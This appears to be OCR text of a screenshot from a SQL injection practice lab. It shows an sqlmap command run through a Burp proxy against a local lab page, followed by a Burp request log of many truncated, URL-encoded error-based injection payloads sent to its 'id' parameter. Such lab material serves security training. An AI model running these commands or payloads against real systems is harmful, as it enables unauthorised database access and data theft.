 D:\WEB_Safe\TOOLS\Burp>sqlmap.py -r C:\Users\Adam\AppData\Local\Temp\\1560829908335.req -p id --threads 10 --proxy=http://127.0.0.1
:8080 --technique E --current-db
# Host Method URL Params Edited Status IP
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1 ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1 ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1&rlWZ=3307%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%29.%22%2C%2C.%29%2C%27%2C ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%27UGMyaJ%3C%27%22%3EQbTLpu ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%29%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%29%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%29%29%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%29%29%29%20AND%20%28SELECT%202%2A%28IF%28%28SELECT... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A%20... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A%20... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A%20... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%29%20WHERE%209206%3D9206%20AND%20%28SELECT%202%2A%... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%20WHERE%209983%3D9983%20AND%20%28SELECT%202%2A%28IF... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%2B%28SELECT%20dylG%20WHERE%206544%3D6544%20AND%20%2... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%29%29%20AS%20xYnl%20WHERE%208168%3D8168%20AND%20%28... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%29%20AS%20RXFU%20WHERE%202324%3D2324%20AND%20%28SE... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%60%20WHERE%206412%3D6412%20AND%20%28SELECT%202%2A%... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%60%29%20WHERE%204261%3D4261%20AND%20%28SELECT%202%... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%60%3D%601%60%20AND%20%28SELECT%202%2A%28IF%28%28SE... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%5D-%28SELECT%200%20WHERE%205247%3D5247%20AND%20%28S... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%27%29%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%27%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%27%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%27%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%27%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A... ✓ 200 192.168.74.128
12... http://192.168.74.128 GET /sql_lab/Less-1/?id=1%27%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A... ✓ 200 192.168.74.128